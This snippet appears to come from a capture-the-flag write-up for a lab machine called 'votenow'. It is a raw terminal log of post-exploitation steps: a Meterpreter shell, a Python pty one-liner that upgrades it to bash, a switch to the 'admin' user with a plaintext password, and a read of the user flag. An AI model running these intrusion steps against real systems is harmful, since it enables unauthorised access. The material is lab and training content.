 meterpreter > shell
Process 1769 created.
Channel 2 created.
python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.2$ su admin
su admin
Password: Stella
[admin@votenow phpmyadmin]$ whoami
whoami
admin
[admin@votenow phpmyadmin]$ cat /home/admin/user.txt
cat /home/admin/user.txt
81570
[admin@votenow phpmyadmin]$